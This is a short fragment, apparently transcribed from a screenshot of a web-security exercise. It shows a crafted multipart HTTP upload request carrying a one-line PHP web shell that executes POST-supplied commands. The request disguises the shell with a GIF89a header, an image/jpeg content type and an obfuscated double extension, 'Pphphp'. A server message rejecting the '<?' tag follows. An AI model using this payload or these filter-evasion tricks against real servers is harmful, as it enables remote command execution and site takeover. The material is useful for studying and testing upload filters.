 17d2dc199b0d6f
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 123.123.123.123
15
16 -----------------------------101713362226804961
102258080148
17 Content-Disposition: form-data; name="file";
filename="xjw.Pphphp"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?PHP @EvAl($_POST['cmd']); ?>
22 -----------------------------101713362226804961
NO! HACKER! your file
included '<?'